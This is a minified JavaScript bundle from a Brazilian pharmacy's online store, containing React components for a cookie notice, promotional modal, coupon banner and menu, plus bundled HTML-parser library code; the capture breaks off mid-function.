request_url: https://drogariavenancio.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-4873dc833564a88eb915a1a311a5a23fc252762e.min.js?v=1&files=drogariavenancio.store@2.0.217-beta.0,GlobalCss,CookiesModalDesk,ImpulseAutocomplete,CustomModal,TopBanner,CriticalCSS,HeaderMenu,ProductReviews,ProductSyndigo,3,ProductSpecifications,ProductWhatsapp,ProductSmallBuyTogether,ProductGift,ShippingSimulator,ProductBrand,ProductHighlightsPbm,5,ProductHighlights,ProductCRM,4&async=2&workspace=master
body_size: 73677
content:
enqueueScripts([function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["GlobalCss"],{0:function(e,a){e.exports=React},389:function(e,a,n){"use strict";n.r(a),function(e){var a=n(3);n.p=Object(a.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var t=Object(a.register)((function(){return n(537)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","GlobalCss");t.renderHotReload,t.setupHMR}.call(this,n(10)(e))},390:function(e,a,n){},537:function(e,a,n){"use strict";n.r(a);var t=n(0),r=n.n(t);n(390);var o=function(){return r.a.createElement(r.a.Fragment,null)};a.default=o}},[[389,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["CookiesModalDesk"],{0:function(e,t){e.exports=React},103:function(e,t,a){},376:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var o=Object(t.register)((function(){return a(533)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","CookiesModalDesk");o.renderHotReload,o.setupHMR}.call(this,a(10)(e))},533:function(e,t,a){"use strict";a.r(t);var o=a(1),i=a(0),s=a.n(i),l=(a(103),function(e){var t=e.lsFieldName,a=e.lsFieldValue,l=e.infoText,n=e.showInstitutionalRedirect,c=e.institutionalLink,r=e.acceptText,d=Object(i.useState)(!0),u=Object(o.a)(d,2),p=u[0],f=u[1],m=Object(i.useState)(!1),_=Object(o.a)(m,2),k=_[0],v=_[1];Object(i.useEffect)((function(){"undefined"!=typeof window&&(window.localStorage.getItem(t)?(f(!1),v(!1)):(f(!1),v(!0)))}),[]);return!p&&k&&s.a.createElement("div",{className:"cookiesModal__wrapper ".concat(k?"cookiesModal__wrapper--active":""),role:"dialog","aria-labelledby":"cookies-modal-aceitar-termos","aria-describedby":"cookies-modal-termos-de-privacidade"},s.a.createElement("div",{className:"cookiesModal__container"},s.a.createElement("div",{className:"cookiesModal__textWrapper"},s.a.createElement("div",{className:"cookiesModal__infoText",id:"cookies-modal-description"},n?s.a.createElement("p",{className:"cookiesModal__institutionalRedirect"},l,s.a.createElement("p",null,"Mais detalhes em USO DE COOKIES na nossa Política de Privacidade. Se estiver de acordo, clique em",s.a.createElement("a",{className:"cookiesModal__institutionalLink",href:c},"Continuar"))):{infoText:l})),s.a.createElement("div",{className:"cookiesModal__buttonsWrapper"},s.a.createElement("button",{onClick:function(){return function(){window&&window.localStorage.setItem(t,a);v(!1)}()},className:"cookiesModal__acceptButton"},r))))});l.schema={title:"Cookies Modal",type:"object",properties:{lsFieldName:{type:"string",title:"Cookies Modal Local Storage Field Name",default:(l.defaultProps={lsFieldName:"Cookies_status_venancio",lsFieldValue:"Accepted",infoText:"Coletamos dados da sua visita necessários para melhorar e personalizar sua experiência em nosso site.",showInstitutionalRedirect:!0,institutionalLink:"/institucional/politica-de-privacidade",acceptText:"Continuar e fechar",closeText:"Fechar"}).lsFieldName},lsFieldValue:{type:"string",title:"Cookies Modal Local Storage Field Value",default:l.defaultProps.lsFieldValue},infoText:{type:"string",title:"Cookies Modal Informative Text",default:l.defaultProps.infoText},showInstitutionalRedirect:{type:"boolean",title:"Show Institutional Redirect",default:l.defaultProps.showInstitutionalRedirect},institutionalLink:{type:"string",title:"Institutional Link",default:l.defaultProps.institutionalLink},acceptText:{type:"string",title:"Accept Button Text",default:l.defaultProps.acceptText},closeText:{type:"string",title:"Close Button Text",default:l.defaultProps.closeText}}};var n=l;t.default=n}},[[376,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ImpulseAutocomplete"],{0:function(e,t){e.exports=React},401:function(e,t,o){"use strict";o.r(t),function(e){var t=o(3);o.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var n=Object(t.register)((function(){return o(542)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ImpulseAutocomplete");n.renderHotReload,n.setupHMR}.call(this,o(10)(e))},542:function(e,t,o){"use strict";o.r(t);var n=o(0),r=function(){return Object(n.useEffect)((function(){setTimeout((function(){var e=document.querySelectorAll(".vtex-flex-layout-0-x-flexRowContent--row-desk-main-header .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input.w-100"),t=document.querySelectorAll(".vtex-flex-layout-0-x-flexRowContent--row-desk-main-header .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input-prefix__group"),o=document.querySelectorAll(".vtex-sticky-layout-0-x-container--header-mobile-sticky .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input.w-100"),n=document.querySelectorAll(".vtex-sticky-layout-0-x-container--header-mobile-sticky .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input-prefix__group"),r=document.createElement("impulse-autocomplete");e[0]&&t[0]&&e[0].insertBefore(r,t[0]),o[0]&&n[0]&&o[0].insertBefore(r,n[0])}),500)}),[]),!0};t.default=r}},[[401,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["CustomModal"],{0:function(e,a){e.exports=React},383:function(e,a,t){"use strict";t.r(a),function(e){var a=t(3);t.p=Object(a.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var o=Object(a.register)((function(){return t(513)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","CustomModal");o.renderHotReload,o.setupHMR}.call(this,t(10)(e))},384:function(e,a,t){},385:function(e,a,t){},49:function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]},513:function(e,a,t){"use strict";t.r(a);var o=t(1),i=t(0),r=t.n(i),n=(t(384),t(49)),s=t.n(n),l=(t(385),{isActive:!0,finalDate:"",showDays:!0,showHours:!0,showMinutes:!0,showSeconds:!0}),d={title:"Contador de Aniversário - Modal",description:"Contador regressivo para modal de aniversário com posicionamento configurável",type:"object",properties:{isActive:{type:"boolean",title:"Ativar Contador?",default:l.isActive,description:"Marque para ativar a exibição do contador regressivo."},finalDate:{type:"string",format:"date-time",title:"Data Final do Contador",default:l.finalDate,description:"Data e hora final para o contador regressivo (formato: YYYY-MM-DDTHH:mm:ss)."},showDays:{type:"boolean",title:"Exibir Dias?",default:l.showDays,description:"Marque para exibir o contador de dias no contador."},showHours:{type:"boolean",title:"Exibir Horas?",default:l.showHours,description:"Marque para exibir o contador de horas no contador."},showMinutes:{type:"boolean",title:"Exibir Minutos?",default:l.showMinutes,description:"Marque para exibir o contador de minutos no contador."},showSeconds:{type:"boolean",title:"Exibir Segundos?",default:l.showSeconds,description:"Marque para exibir o contador de segundos no contador."}}},c=function(e){return e>=0&&e<10?"0".concat(e):e.toString()},u=function(e){var a=e.isActive,t=void 0===a||a,n=e.finalDate,s=void 0===n?"":n,l=e.showDays,d=void 0===l||l,u=e.showHours,m=void 0===u||u,p=e.showMinutes,v=void 0===p||p,f=e.showSeconds,h=void 0===f||f,g=Object(i.useState)({days:0,hours:0,minutes:0,seconds:0}),b=Object(o.a)(g,2),y=b[0],w=b[1],C=Object(i.useState)(!1),D=Object(o.a)(C,2),E=D[0],x=D[1];return Object(i.useEffect)((function(){if(t&&s){var e=function(){var e,a,t,o,i=(e=new Date,a=e.getTime()+6e4*e.getTimezoneOffset(),new Date(a+-108e5)),r=new Date(s),n=(t=i,(o=r.getTime()-t.getTime())<=0?{days:0,hours:0,minutes:0,seconds:0}:{days:Math.floor(o/864e5),hours:Math.floor(o%864e5/36e5),minutes:Math.floor(o%36e5/6e4),seconds:Math.floor(o%6e4/1e3)});w(n),Object.values(n).every((function(e){return e<=0}))&&x(!0)};e();var a=setInterval(e,1e3);return function(){return clearInterval(a)}}}),[t,s]),t&&s&&!E?r.a.createElement("div",{className:"birthday-modal-counter"},r.a.createElement("div",{className:"birthday-modal-counter__container"},d&&y.days>0&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.days)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Dias")),m&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.hours)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Horas")),v&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.minutes)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Minutos")),h&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.seconds)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Segundos")))):null};u.defaultProps=l,u.schema=d;var m=u,p=function(e){var a=e.delay,t=void 0===a?300:a,n=e.showOnce,l=void 0!==n&&n,d=e.htmlContent,c=void 0===d?"":d,u=e.desktopImageUrl,p=void 0===u?"":u,v=e.mobileImageUrl,f=void 0===v?"":v,h=e.imageAlt,g=void 0===h?"Imagem da campanha":h,b=e.imageTitle,y=void 0===b?"":b,w=e.imageLink,C=void 0===w?"":w,D=e.reappearanceDelay,E=void 0===D?"0":D,x=e.isActive,_=void 0===x||x,M=e.closeIconUrl,O=void 0===M?"":M,I=e.closeButtonBgColor,S=void 0===I?"rgba(0, 0, 0, 0.7)":I,P=e.showCounter,H=void 0!==P&&P,j=e.counterFinalDate,A=void 0===j?"":j,N=e.showCounterDays,T=void 0===N||N,k=e.showCounterHours,q=void 0===k||k,L=e.showCounterMinutes,U=void 0===L||L,B=e.showCounterSeconds,F=void 0===B||B,R=Object(i.useState)(!1),Y=Object(o.a)(R,2),z=Y[0],V=Y[1],J=Object(i.useState)(!1),K=Object(o.a)(J,2),W=K[0],G=K[1],Q=Object(i.useState)(""),X=Object(o.a)(Q,2),Z=X[0],$=X[1];Object(i.useEffect)((function(){var e=setTimeout((function(){(function(){if(!_)return!1;if(document.querySelector("#custom-modal-overlay-venancio"))return!1;if(l){var e=localStorage.getItem("venancio-modal-dismissed");if(e){var a=parseInt(e,10);if(Date.now()<a)return!1;localStorage.removeItem("venancio-modal-dismissed")}}return!0})()&&V(!0)}),t);return function(){return clearTimeout(e)}}),[t,l,E,_]),Object(i.useEffect)((function(){var e=function(){var e=window.matchMedia("(max-width: 767px)").matches?f||p:p||f;e&&$(e)};if(e(),W)return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[p,f,W]),Object(i.useEffect)((function(){if((p||f)&&!Z){var e=window.matchMedia("(max-width: 767px)").matches?f||p:p||f;e&&$(e)}}),[p,f,Z]),Object(i.useEffect)((function(){if(z){var e=setInterval((function(){var a=document.querySelector(".vtex-modal__overlay");a&&!a.id&&(a.id="custom-modal-overlay-venancio",clearInterval(e))}),100);return function(){return clearInterval(e)}}}),[z]),Object(i.useEffect)((function(){G(!0)}),[]);var ee=function(){if(V(!1),l){var e=function(e){var a=e.toLowerCase().split(" ");if(2===a.length){var t=parseInt(a[0],10);switch(a[1]){case"dia":case"dias":return 24*t*60*60*1e3;case"hora":case"horas":return 60*t*60*1e3;case"minuto":case"minutos":return 60*t*1e3;case"segundo":case"segundos":return 1e3*t;default:return parseInt(e,10)||0}}return parseInt(e,10)||0}(E);if(e>0){var a=Date.now()+e;localStorage.setItem("venancio-modal-dismissed",a.toString())}else localStorage.setItem("venancio-modal-dismissed","true")}},ae=O&&""!==O.trim()?O:"/arquivos/fechar-modal-icon.png";return r.a.createElement(r.a.Fragment,null,_&&r.a.createElement(s.a,{isOpen:z,onClose:ee,centered:!0,closeOnEsc:!1,closeOnOverlayClick:!1,contentStyle:{padding:0,margin:0},"data-custom-modal":"image-only",overlayClassName:"custom-modal-overlay",contentClassName:"custom-modal-content"},r.a.createElement("div",{style:{position:"relative",width:"100%",height:"auto"}},r.a.createElement("a",{href:C||"#",target:"_blank",rel:"noreferrer",onClick:function(e){""===C&&e.preventDefault(),ee()},style:{display:"flex",width:"100%",height:"auto",borderRadius:"25px",boxShadow:"0 0 8px #00000040"}},r.a.createElement("img",{className:"image-modal",src:Z||p||f||"",alt:g,title:y})),H&&r.a.createElement(m,{isActive:H,finalDate:A,showDays:T,showHours:q,showMinutes:U,showSeconds:F}),c&&r.a.createElement("div",{"aria-hidden":"true",style:{visibility:"hidden",position:"absolute",top:"-9999px",left:"-9999px",width:"0",height:"0",overflow:"hidden",color:"transparent"},dangerouslySetInnerHTML:{__html:c}}),r.a.createElement("button",{onClick:ee,className:"outside-close-button",style:{background:S,minWidth:"40px",minHeight:"40px",display:"flex",justifyContent:"center",alignItems:"center",borderRadius:"50%"}},ae&&r.a.createElement("img",{src:ae,alt:"Fechar modal",style:{width:"20px",height:"20px"}})))))};p.schema={title:"Modal Popup",description:"Modal em que a imagem ocupa 100% da área, com HTML oculto apenas para SEO",type:"object",properties:{isActive:{title:"Ativar Modal?",type:"boolean",default:!1,description:"Marque para ativar a exibição da modal no site."},closeIconUrl:{title:"URL do Ícone de Fechar",type:"string",default:(p.defaultProps={showOnce:!1,delay:300,isActive:!1,closeIconUrl:"/arquivos/icon-close.png",desktopImageUrl:"https://www.drogariavenancio.com.br/arquivos/campanha-niver-venancio-desktop.png",mobileImageUrl:"/arquivos/campanha-niver-venancio-mobile.png",imageAlt:"Campanha Exclusiva Drogaria Venancio",imageTitle:"",imageLink:"https://www.drogariavenancio.com.br/ofertas",htmlContent:'<div aria-hidden="true" style="visibility: hidden; position: absolute; top: -9999px; left: -9999px;">\n                      <header>\n                        <h1>Ofertas Imperdíveis de Aniversário | Drogaria Venancio</h1>\n                        <p>Celebre com descontos especiais em toda a loja!</p>\n                      </header>\n                      <nav aria-label="Contextual Keywords">\n                        <ul>\n                          <li><a href="/medicamentos" title="Ver mais sobre Medicamentos"><strong>Medicamentos</strong></a></li>\n                          <li><a href="/dermocosmeticos" title="Descubra ofertas em Dermocosméticos"><strong>Dermocosméticos</strong></a></li>\n                          <li><a href="/higiene-pessoal" title="Produtos da marca Higiene Pessoal"><strong>Higiene Pessoal</strong></a></li>\n                          <li><span>Promoção de Aniversário</span></li>\n                          <li><span>Descontos Especiais</span></li>\n                        </ul>\n                      </nav>\n                      <section>\n                        <h2>Detalhes da Promoção de Aniversário</h2>\n                        <p>A Drogaria Venancio está em festa e você ganha o presente! Aproveite descontos de até 30% em medicamentos, dermocosméticos e muito mais, de 01/05 a 01/05.</p>\n                        <p>Celebre conosco e economize em seus produtos favoritos para saúde e bem-estar.</p>\n                      </section>\n                      <aside aria-label="Benefícios Exclusivos">\n                        <h3>Benefícios Exclusivos</h3>\n                        <ul>\n                          <li>Descontos incríveis em toda a linha de medicamentos.</li>\n                          <li>Promoções especiais em seus dermocosméticos preferidos.</li>\n                          <li>Ofertas imperdíveis em produtos de higiene pessoal.</li>\n                        </ul>\n                      </aside>\n                      <section aria-label="Como Participar">\n                        <h3>Como Aproveitar a Campanha</h3>\n                        <p>Clique na imagem para explorar todas as ofertas de aniversário e aproveitar os descontos!</p>\n                      </section>\n                      <footer>\n                        <p><strong>Palavras-chave:</strong> Drogaria Venancio, Aniversário, Promoção, Desconto, Medicamentos, Dermocosméticos, Higiene Pessoal, Ofertas Especiais.</p>\n                      </footer>\n                    </div>',buttonLabel:"Fechar",reappearanceDelay:"1 dia",closeButtonBgColor:"rgba(0, 0, 0, 0.7)",showCounter:!1,counterFinalDate:"",showCounterDays:!0,showCounterHours:!0,showCounterMinutes:!0,showCounterSeconds:!0}).closeIconUrl,widget:{"ui:widget":"image-uploader"}},closeButtonBgColor:{title:"Cor de Fundo do Botão de Fechar",type:"string",default:p.defaultProps.closeButtonBgColor,widget:{"ui:widget":"color"}},showOnce:{title:"Exibir apenas uma vez por visitante?",type:"boolean",default:p.defaultProps.showOnce},delay:{title:"Delay para aparecer (ms)",type:"number",default:p.defaultProps.delay},desktopImageUrl:{title:"Imagem para Desktop",type:"string",default:p.defaultProps.desktopImageUrl,widget:{"ui:widget":"image-uploader"}},mobileImageUrl:{title:"Imagem para Mobile",type:"string",default:p.defaultProps.mobileImageUrl,widget:{"ui:widget":"image-uploader"}},imageAlt:{title:"Texto alternativo da imagem",type:"string",default:p.defaultProps.imageAlt},imageTitle:{title:"Título da imagem (opcional)",type:"string",default:p.defaultProps.imageTitle},imageLink:{title:"Link ao clicar na imagem",type:"string",default:p.defaultProps.imageLink},htmlContent:{title:"HTML oculto para SEO",type:"string",default:p.defaultProps.htmlContent,widget:{"ui:widget":"textarea"}},buttonLabel:{title:"Texto do botão de fechar",type:"string",default:p.defaultProps.buttonLabel},reappearanceDelay:{title:"Tempo para reaparecer após o usuário clicar em fechar",type:"string",default:p.defaultProps.reappearanceDelay,description:'Defina o tempo para a modal aparecer novamente após o fechamento. Ex: "1 dia", "3 horas", "30 minutos".'},showCounter:{title:"Exibir Contador?",type:"boolean",default:!1,description:"Marque para exibir o contador regressivo sobre a imagem do modal."},counterFinalDate:{title:"Data Final do Contador",type:"string",format:"date-time",default:"",description:"Data e hora final para o contador regressivo (formato: YYYY-MM-DDTHH:mm:ss)."},showCounterDays:{title:"Exibir Dias no Contador?",type:"boolean",default:!0},showCounterHours:{title:"Exibir Horas no Contador?",type:"boolean",default:!0},showCounterMinutes:{title:"Exibir Minutos no Contador?",type:"boolean",default:!0},showCounterSeconds:{title:"Exibir Segundos no Contador?",type:"boolean",default:!0}}};var v=p;a.default=v}},[[383,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["TopBanner"],{0:function(e,t){e.exports=React},494:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var n=Object(t.register)((function(){return a(569)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","TopBanner");n.renderHotReload,n.setupHMR}.call(this,a(10)(e))},495:function(e,t,a){},569:function(e,t,a){"use strict";a.r(t);var n=a(0),o=a.n(n),r=(a(495),function(e){var t=e.banner0;return t.visible?o.a.createElement("div",{className:"top_banner",style:{background:t.background||"linear-gradient(to right, #f3f3f3, #d9d9d9)"}},o.a.createElement("button",{className:"top_banner_button",onClick:function(){t.code?(navigator.clipboard.writeText(t.code),alert("O código do cupom foi copiado: ".concat(t.code))):t.link&&("_blank"===t.target?window.open(t.link,"_blank"):window.location.href=t.link)}},o.a.createElement("span",{className:"top_banner_image_wrapper",dangerouslySetInnerHTML:{__html:'<img src="'.concat(t.desktopImage,'" alt="').concat(t.alt,'" loading="eager" class="top_banner_image_desktop" />')}}))):null});r.schema={title:"Top Bar",type:"object",default:(r.defaultProps={banner0:{desktopImage:"https://iodrogariavenancio.vtexassets.com/arquivos/cupom_primeira_compra.svg",alt:"Cupom Primeira Compra: PRIMEIRA25",code:"PRIMEIRA25",background:"linear-gradient(to right, #f3f3f3, #d9d9d9)",visible:!0,link:"",target:"_self"}}).banner0,properties:{banner0:{type:"object",title:"Topbar",properties:{desktopImage:{type:"string",title:"Imagem - Desktop",widget:{"ui:widget":"image-uploader"}},background:{type:"string",title:"Cor de fundo"},alt:{type:"string",title:"Texto alternativo"},code:{type:"string",title:"Código do cupom"},visible:{type:"boolean",title:"Visível"},link:{type:"string",title:"Link de redirecionamento"},target:{type:"string",title:"Abrir link em",enum:["_self","_blank"],enumNames:["Mesma aba","Nova aba"],default:"_self"}}}}};var i=r;t.default=i}},[[494,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["CriticalCSS"],{0:function(e,t){e.exports=React},382:function(e,t,n){"use strict";n.r(t),function(e){var t=n(3);n.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var r=Object(t.register)((function(){return n(534)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","CriticalCSS");r.renderHotReload,r.setupHMR}.call(this,n(10)(e))},534:function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),a=n(9),i=function(){return o.a.createElement(a.Helmet,null,o.a.createElement("style",null,"\n          .vtex-flex-layout-0-x-flexRowContent--product-desktop {\n            flex-direction: row-reverse !important;\n          }\n        "))};t.default=i},9:function(e,t){e.exports=__RENDER_8_RUNTIME__}},[[382,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["HeaderMenu"],{0:function(e,t){e.exports=React},392:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3);r.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var n=Object(t.register)((function(){return r(521)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","HeaderMenu");n.renderHotReload,n.setupHMR}.call(this,r(10)(e))},393:function(e,t,r){},521:function(e,t,r){"use strict";r.r(t);var n=r(0),a=r.n(n),i=(r(393),r(9)),o=function(e){var t=e.text,r=e.href;return a.a.createElement("li",{className:"menu_item",key:t},a.a.createElement(i.Link,{to:r},t))},c=function(e){var t=e.list;return a.a.createElement("div",null,a.a.createElement("ul",{className:"menu_container"},null==t?void 0:t.map((function(e){return a.a.createElement(o,{text:e.__editorItemTitle,href:e.href,key:e.__editorItemTitle})}))))};c.schema={title:"Menu Horizontal - Desk",type:"object",properties:{list:{title:"Lista",type:"array",items:{type:"object",properties:{__editorItemTitle:{title:"Nome do Item do Menu",type:"string"},href:{title:"Href",description:"O link da categoria",type:"string"}}}}}};var s=c;t.default=s},9:function(e,t){e.exports=__RENDER_8_RUNTIME__}},[[392,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductReviews"],{0:function(e,r){e.exports=React},440:function(e,r,o){"use strict";o.r(r),function(e){var r=o(3);o.p=Object(r.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var t=Object(r.register)((function(){return o(555)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductReviews");t.renderHotReload,t.setupHMR}.call(this,o(10)(e))},555:function(e,r,o){"use strict";o.r(r);var t=o(0),i=function(){return Object(t.useEffect)((function(){setTimeout((function(){document.querySelectorAll("#yourviews-reviews .yourviews-yourviewsreviews-1-x-reviewsReviewItem ul li p").forEach((function(e){"Sim"!==e.innerText&&(e.remove(),document.querySelectorAll("#yourviews-reviews .yourviews-yourviewsreviews-1-x-reviewsReviewItem ul li label")[0].remove())}))}),1e3)}),[]),!0};r.default=i}},[[440,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductSyndigo"],{0:function(e,n){e.exports=React},446:function(e,n,t){"use strict";t.r(n),function(e){var n=t(3);t.p=Object(n.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var o=Object(n.register)((function(){return t(559)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductSyndigo");o.renderHotReload,o.setupHMR}.call(this,t(10)(e))},559:function(e,n,t){"use strict";t.r(n);var o=t(0),r=t.n(o),a=function(){return r.a.createElement("div",{id:"syndi_inline"})};n.default=a}},[[446,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([[3],{100:function(t,e){t.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(t){return"tag"===t.type||"script"===t.type||"style"===t.type}}},116:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,r){return s.default[t.type](t,e,r)};var i,n=r(326),s=(i=n)&&i.__esModule?i:{default:i}},117:function(t,e,r){var i=r(118),n={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},s={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:n,input:n,output:n,button:n,datalist:n,textarea:n,option:{option:!0},optgroup:{optgroup:!0}},a={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},o={__proto__:null,math:!0,svg:!0},c={__proto__:null,mi:!0,mo:!0,mn:!0,ms:!0,mtext:!0,"annotation-xml":!0,foreignObject:!0,desc:!0,title:!0},l=/\s|\//;function u(t,e){this._options=e||{},this._cbs=t||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this._foreignContext=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(i=this._options.Tokenizer),this._tokenizer=new i(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(83)(u,r(332).EventEmitter),u.prototype._updatePosition=function(t){null===this.endIndex?this._tokenizer._sectionStart<=t?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-t:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},u.prototype.ontext=function(t){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(t)},u.prototype.onopentagname=function(t){if(this._lowerCaseTagNames&&(t=t.toLowerCase()),this._tagname=t,!this._options.xmlMode&&t in s)for(var e;(e=this._stack[this._stack.length-1])in s[t];this.onclosetag(e));!this._options.xmlMode&&t in a||(this._stack.push(t),t in o?this._foreignContext.push(!0):t in c&&this._foreignContext.push(!1)),this._cbs.onopentagname&&this._cbs.onopentagname(t),this._cbs.onopentag&&(this._attribs={})},u.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in a&&this._cbs.onclosetag(this._tagname),this._tagname=""},u.prototype.onclosetag=function(t){if(this._updatePosition(1),this._lowerCaseTagNames&&(t=t.toLowerCase()),(t in o||t in c)&&this._foreignContext.pop(),!this._stack.length||t in a&&!this._options.xmlMode)this._options.xmlMode||"br"!==t&&"p"!==t||(this.onopentagname(t),this._closeCurrentTag());else{var e=this._stack.lastIndexOf(t);if(-1!==e)if(this._cbs.onclosetag)for(e=this._stack.length-e;e--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=e;else"p"!==t||this._options.xmlMode||(this.onopentagname(t),this._closeCurrentTag())}},u.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing||this._foreignContext[this._foreignContext.length-1]?this._closeCurrentTag():this.onopentagend()},u.prototype._closeCurrentTag=function(){var t=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===t&&(this._cbs.onclosetag&&this._cbs.onclosetag(t),this._stack.pop())},u.prototype.onattribname=function(t){this._lowerCaseAttributeNames&&(t=t.toLowerCase()),this._attribname=t},u.prototype.onattribdata=function(t){this._attribvalue+=t},u.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},u.prototype._getInstructionName=function(t){var e=t.search(l),r=e<0?t:t.substr(0,e);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},u.prototype.ondeclaration=function(t){if(this._cbs.onprocessinginstruction){var e=this._getInstructionName(t);this._cbs.onprocessinginstruction("!"+e,"!"+t)}},u.prototype.onprocessinginstruction=function(t){if(this._cbs.onprocessinginstruction){var e=this._getInstructionName(t);this._cbs.onprocessinginstruction("?"+e,"?"+t)}},u.prototype.oncomment=function(t){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(t),this._cbs.oncommentend&&this._cbs.oncommentend()},u.prototype.oncdata=function(t){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(t),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+t+"]]")},u.prototype.onerror=function(t){this._cbs.onerror&&this._cbs.onerror(t)},u.prototype.onend=function(){if(this._cbs.onclosetag)for(var 